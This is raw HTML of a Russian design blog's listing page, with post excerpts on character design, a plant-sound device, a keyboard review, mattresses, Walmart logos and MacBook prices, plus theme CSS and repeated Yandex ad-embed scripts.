<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="249" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-60915 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-dizajn tag-kak tag-krasochnyj tag-loish tag-personazha tag-pomoshhyu tag-sozdat category-179 description-off" data-name="Как создать красочный дизайн персонажа с помощью Loish" data-date="2023-04-16T15:51:18+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-sozdat-krasochnyj-dizajn-personazha-s-pomoshhyu-loish.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/04/Kak-sozdat-krasochnyj-dizajn-personazha-s-pomoshhyu-Loish-972x648.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/04/Kak-sozdat-krasochnyj-dizajn-personazha-s-pomoshhyu-Loish-972x648.jpg 972w" alt="" title="Как создать красочный дизайн персонажа с помощью Loish" width="972" height="648"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-sozdat-krasochnyj-dizajn-personazha-s-pomoshhyu-loish.html" title="Как создать красочный дизайн персонажа с помощью Loish" rel="bookmark">Как создать красочный дизайн персонажа с помощью Loish</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/04/16" title="15:51" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-04-16T15:51:18+00:00">16.04.2023</time></a></div>
	<div class="entry-excerpt"><p>Чтобы подойти к этому руководству по дизайну персонажей, я перерисовываю старое изображение, которое я впервые сделал еще в 2003 году. Для иллюстрации оригинального персонажа я использовал маркеры, поэтому при переделке изображения в цифровом виде я хочу, чтобы цвета были такими же яркими и яркими. в качестве маркера с моего оригинального рисунка. При работе в цифровом&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kak-sozdat-krasochnyj-dizajn-personazha-s-pomoshhyu-loish.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-60913 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-plantwave tag-vosproizvodit tag-devajs tag-zvuki tag-kotoryj tag-rastenij category-179 description-off" data-name="PlantWave: девайс, который воспроизводит звуки растений" data-date="2023-04-16T12:10:35+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/plantwave-devajs-kotoryj-vosproizvodit-zvuki-rastenij.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/04/PlantWave-devajs-kotoryj-vosproizvodit-zvuki-rastenij-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/04/PlantWave-devajs-kotoryj-vosproizvodit-zvuki-rastenij-1620x1080.jpg 1620w" alt="" title="PlantWave: девайс, который воспроизводит звуки растений" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/plantwave-devajs-kotoryj-vosproizvodit-zvuki-rastenij.html" title="PlantWave: девайс, который воспроизводит звуки растений" rel="bookmark">PlantWave: девайс, который воспроизводит звуки растений</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/04/16" title="12:10" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-04-16T12:10:35+00:00">16.04.2023</time></a></div>
	<div class="entry-excerpt"><p>Компания Data Garden разработала устройство, которое благодаря запатентованной технологии преобразует биоритмы растений в музыку. Девайс работает в режиме реального времени, поэтому «мелодии» никогда не повторяются. PlantWave присоединяется к листьям растений при помощи двух электродов и, синхронизируясь с мобильным приложением, воспроизводит непрерывные звуки. По словам создателей устройства, пользователи отмечают его положительный эффект — повышение производительности, концентрации и креативности. Помимо применения в домашних условиях, офисах или в качестве дополнения&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/plantwave-devajs-kotoryj-vosproizvodit-zvuki-rastenij.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible no-img post-60910 type-post status-publish format-standard hentry category-stati-po-dizajnu tag-coleus tag-wombat tag-blok tag-klaviatury tag-obzor tag-tvorcheskij category-179 description-off" data-name="Обзор клавиатуры Wombat Coleus |  Творческий блок" data-date="2023-04-16T00:50:04+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/obzor-klaviatury-wombat-coleus-tvorcheskij-blok.html" title="Обзор клавиатуры Wombat Coleus |  Творческий блок" rel="bookmark">Обзор клавиатуры Wombat Coleus |  Творческий блок</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/04/16" title="00:50" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-04-16T00:50:04+00:00">16.04.2023</time></a></div>
	<div class="entry-excerpt"><p>Wombat Coleus — это не обычная механическая клавиатура. Откройте коробку, и вы будете прощены за то, что подумали, что купили не тот продукт. Здесь нет очевидных неуклюжих клавиш, вместо этого (относительно) тонкое компактное устройство, которое легко поместится в большинство рабочих сумок. Coleus совместим со всеми основными операционными системами, но вам просто нужно взглянуть на дизайн&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/obzor-klaviatury-wombat-coleus-tvorcheskij-blok.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-60911 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-gibridnye tag-lateksnye tag-luchshih tag-onlajnmatrasov tag-organicheskie tag-pamyati tag-pena tag-effektom category-1 description-off" data-name="16 лучших онлайн-матрасов (2023): пена с эффектом памяти, гибридные, органические, латексные" data-date="2023-04-15T17:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/16-luchshih-onlajn-matrasov-2023-pena-s-effektom-pamyati-gibridnye-organicheskie-lateksnye.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/04/16-luchshih-onlajn-matrasov-2023-pena-s-effektom-pamyati-gibridnye-organicheskie-1491x994.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/04/16-luchshih-onlajn-matrasov-2023-pena-s-effektom-pamyati-gibridnye-organicheskie-1491x994.jpg 1491w" alt="" title="16 лучших онлайн-матрасов (2023): пена с эффектом памяти, гибридные, органические," width="1491" height="994"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/16-luchshih-onlajn-matrasov-2023-pena-s-effektom-pamyati-gibridnye-organicheskie-lateksnye.html" title="16 лучших онлайн-матрасов (2023): пена с эффектом памяти, гибридные, органические, латексные" rel="bookmark">16 лучших онлайн-матрасов (2023): пена с эффектом памяти, гибридные, органические, латексные</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/04/15" title="17:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-04-15T17:00:00+00:00">15.04.2023</time></a></div>
	<div class="entry-excerpt"><p>Мы протестировали несколько матрасов, которые не так сильно выделяются, но заслуживают упоминания, если вы думаете о них. Роскошный гибридный матрас DreamCloud за 899 долларов: Это еще один роскошный матрас с толстой подушкой, который очень удобен, как Helix Midnight Luxe и Allswell Supreme. Keetsa All-Foam Tea Leaf Supreme за 1590 долларов: Обозреватель WIRED Мэтт Дженсер тестировал&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/16-luchshih-onlajn-matrasov-2023-pena-s-effektom-pamyati-gibridnye-organicheskie-lateksnye.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible no-img post-60909 type-post status-publish format-standard hentry category-stati-po-dizajnu tag-walmart tag-vzglyanite tag-let tag-logotip tag-logotipy tag-mnogih tag-na tag-nedele tag-predstavila tag-protyazhenii tag-proshloj tag-ritejlera tag-svoj tag-sedmoj category-179 description-off" data-name="На прошлой неделе Walmart представила свой седьмой логотип.  Взгляните на логотипы ритейлера на протяжении многих лет…" data-date="2023-04-15T16:05:28+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/na-proshloj-nedele-walmart-predstavila-svoj-sedmoj-logotip-vzglyanite-na-logotipy-ritejlera-na-protyazhenii-mnogih-let.html" title="На прошлой неделе Walmart представила свой седьмой логотип.  Взгляните на логотипы ритейлера на протяжении многих лет…" rel="bookmark">На прошлой неделе Walmart представила свой седьмой логотип.  Взгляните на логотипы ритейлера на протяжении многих лет…</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/04/15" title="16:05" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-04-15T16:05:28+00:00">15.04.2023</time></a></div>
	<div class="entry-excerpt"><p>Последняя эволюция логотипа была представлена ​​на прошлой неделе для программы членства Walmart+.</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/na-proshloj-nedele-walmart-predstavila-svoj-sedmoj-logotip-vzglyanite-na-logotipy-ritejlera-na-protyazhenii-mnogih-let.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-60905 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-macbook tag-pro tag-aprele tag-goda tag-luchshie tag-na tag-tseny category-179 description-off" data-name="Лучшие цены на Macbook Pro M2 в апреле 2023 года" data-date="2023-04-15T09:48:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-tseny-na-macbook-pro-m2-v-aprele-2023-goda.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/04/Luchshie-tseny-na-Macbook-Pro-M2-v-aprele-2023-goda-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/04/Luchshie-tseny-na-Macbook-Pro-M2-v-aprele-2023-goda-1012x675.jpg 1012w" alt="" title="Лучшие цены на Macbook Pro M2 в апреле 2023 года" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-tseny-na-macbook-pro-m2-v-aprele-2023-goda.html" title="Лучшие цены на Macbook Pro M2 в апреле 2023 года" rel="bookmark">Лучшие цены на Macbook Pro M2 в апреле 2023 года</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/04/15" title="09:48" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-04-15T09:48:17+00:00">15.04.2023</time></a></div>
	<div class="entry-excerpt"><p>Вам не нужно далеко искать самые низкие цены на MacBook Pro M2. Все они здесь, на этой странице — от 13-дюймовых до 14- и 16-дюймовых MacBook Pro, включая чипы M2, M2 Pro и M Max. Самые последние ноутбуки Apple MacBook Pro были выпущены в январе 2023 года (то есть 14 и 16), но мы уже&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-tseny-na-macbook-pro-m2-v-aprele-2023-goda.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/248" class="nav-prev" data-page-num="248"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  